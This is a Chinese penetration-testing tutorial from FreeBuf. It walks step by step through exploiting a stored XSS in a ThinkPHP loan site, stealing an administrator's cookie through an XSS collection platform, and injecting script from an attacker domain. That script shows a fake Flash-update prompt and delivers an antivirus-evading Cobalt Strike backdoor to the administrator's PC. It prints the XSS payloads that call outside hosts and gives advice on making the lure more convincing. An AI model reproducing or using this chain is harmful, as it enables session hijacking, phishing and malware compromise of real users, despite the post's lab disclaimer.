本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

简介

渗透测试-地基篇:

该篇章目的是重新牢固地基,加强每日训练操作的笔记,在记录地基笔记中会有很多跳跃性思维的操作和方式方法,望大家能共同加油学到东西。

请注意:

本文仅用于技术讨论与研究,对于所有笔记中复现的这些终端或者服务器,都是自行搭建的环境进行渗透的。我将使用Kali Linux作为此次学习的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,本站及作者概不负责。

名言:

你对这行的兴趣,决定你在这行的成就!

一、前言

网络钓鱼是社会工程学攻击方式之一,主要是通过对受害者心理弱点、本能反应、好奇心、信任、贪婪等心理陷阱进行诸如欺骗、伤害等危害手段!

网络钓鱼攻击是个人和公司在保护其信息安全方面面临的最常见的安全挑战之一。无论是获取密码等,还是其他敏感信息,黑客都在使用电子邮件、社交媒体、电话和任何可能的通信方式窃取有价值的数据。

网络钓鱼攻击的兴起对所有组织都构成了重大威胁。重要的是,如果他们要保护自己的信息,所有组织都应该知道如何发现一些最常见的网络钓鱼骗局。同样还要熟悉攻击者用来实施这些骗局的一些最常见的技术类型。

这篇主要演示如何利用XSS植入钓鱼,获得管理员内部电脑权限!



二、环境介绍

黑客(攻击者):

黑客(攻击者):

IP:192.168.1.9

系统:kali.2020.4

kali上作为cs的服务端!

VPS服务器:

thinkphp平台地址:http://test1.dayuixiyou.cn/

钓鱼地址:http://flash.dayuixiyou.cn

办公电脑:

系统:windwos7



双网卡:

192.168.175.153

10.10.1.5

目前kali上运行了Cobalt strike ,攻击者在自己的公网VPS服务器上制作了后门页面钓鱼,通过渗透发现thinkphp贷款平台页面存在XSS漏洞利用,通过插入XSS-js代码,植入链接,最终黑客控制管理员办公电脑的过程!!

三、XSS演示

此次演示贷款thinkphp平台在公网服务器上!



1、注册账号密码

进入个人中心!

注册用户名密码!

登录用户名密码后,普通用户界面!点击设置!







输入结算信息,测试下!



2、存在XSS漏洞

输入:<script>alert(1)</script>

测试结果修改成功!查看下前端...

查看源代码-编辑后查看到没变动,XSS代码还是存在...说明存在XSS攻击



3、注册XSS平台

https://xss.pt/xss.php?do=login

进入XSS利用平台,google也有很多别的平台!!

随意注册一个账号!



创建一个新的项目,随意填写!



选择Keepsession保持会话!

下一步!

会弹出需要执行的XSS利用代码...选择标准代码测试!

</tExtArEa>'"><sCRiPt sRC=https://xss.pt..aJ></sCrIpT>

4、利用XSS漏洞

</tExtArEa>'"><sCRiPt sRC=https://xss.pt/..aJ></sCrIpT>

这一段就是payload!将XSS连接信息返回到https://xss.pt平台上!



提交信息后,可看到网络net中XSS执行成功了...

执行成功,那么XSS平台就收到了信息,可看到!





5、获取管理员cookie

点击提现...

申请结算,成功后,会将XSS执行代码转发到后台结算该模块中!

当后台管理员访问管理界面,给客户结算资金的时候,点击提现申请模块!就会执行XSS植入的代码!!

当后台管理员访问管理界面,给客户结算资金的时候,点击提现申请模块!就会执行XSS植入的代码!!

这时候,就返回了管理员的cookie和URL信息!





6、cookie登录后台

目录扫描获得管理后台登录页面,通过Burp suite转包拦截后!



将XSS平台获取XSS漏洞植入代码返回的包中,修改其中的url和cookie信息!





send执行后,通过cookie进入到了管理员后台!



复制URL!

浏览器中访问后,正常进入管理员后台!

四、利用XSS钓鱼

1、搭建Flash钓鱼页面

在公网服务器搭建钓鱼页面,任何能访问互联网客户都可以访问该页面!



2、生成免杀后门



利用Cobal Strike生成C#语言的shell...

利用该shell进行混淆,并利用python的tinyaes模块混淆也行,在来个分离免杀,最后利用pyinstaller生成exe外壳...必过全国杀毒软件!(不演示过程)

将flash修改名字为:flashplayer_install_cn.exe(或者修改为update等吸引人下载的名称都行)





3、修改Flash源码

这是Flash贷款平台源码文件目录!!

修改index.html代码,找到其中href="进行修改为:flashplayer_install_cn.exe

意思就是点击页面立即下载就能自动下载目录下的exe后门文件!





在准备个js文件,意思是执行该js后,会在页面提示:

您的 FLASH 版本过低,尝试升级后访问该页面!

并访问到该页面:http://flash.dayuixiyou.cn/



将exe和js都上传到功能网服务器apache底层!

测试访问可看到正常读取,确保内网管理员能执行XSS后访问到js文件,这里就可以开始了!



4、利用XSS漏洞植入JS

可看到利用(三)中XSS利用的方法,执行插入:

"><sCRiPt sRC=//flash.dayuixiyou.cn/flash-test.js></sCrIpT><"

#需要前后加入闭合 "> <"

当"立即提交" 后直接执行了XSS植入的js文件,并提示了js中的内容!!

然后点确定后,直接跳转到flash页面!

和(三)中的方法一样,需要在后台管理页面也执行XSS,需要结算金额,让管理员去结算的时候点击执行XSS!

5、执行XSS下载flash

可看到内网管理员上班期间,登录到管理后台,登录管理员用户后,工作职责需要给客户结算金额,点击了提现申请,一般客户安全意识极差!!

点击完成后,出现了`您的 FLASH 版本过低,尝试升级后访问该页面!`,一般情况下都会点击确认!



确认后跳转到flash页面,逼真的页面!!点击立即下载!!

这里有个20.1MB的大小信息,这里简单在html修改下数字和EXE内容大小即可!

可看到下载了该后门,这里图标我没修改,google或者百度利用Folder Changer修改成flash安装包的图标更逼真!!

这里的exe是全免杀的,杀毒软件都无法放行!!

6、成功XSS钓鱼



执行安装!

执行安装!



成功在kali攻击机上的CS上线,可看到获取到了管理员电脑的权限!!

五、总结

这里通过渗透中,找到了某平台的XSS漏洞,利用XSS漏洞植入代码执行,诱骗到了对方客服或者管理员的内网电脑权限!

其中最少需要熟悉如何搭站、HTML、js、域名、XSS、免杀、CS4等等知识才可搭建!

那么很多人都说flash都是经典的钓鱼漏洞了,全国警惕性都会高很多,那么我还是老话,提供的是思路,如果是一个破解软件,一个购买网站,一个利用虚荣心或者是贪小便宜的购物页面,等等进行钓鱼,进行各类的植入的话,那有多少人会中招?

希望大家提高安全意识,没有网络安全就没有国家安全!

今天基础牢固就到这里,虽然基础,但是必须牢记于心。

作者:大余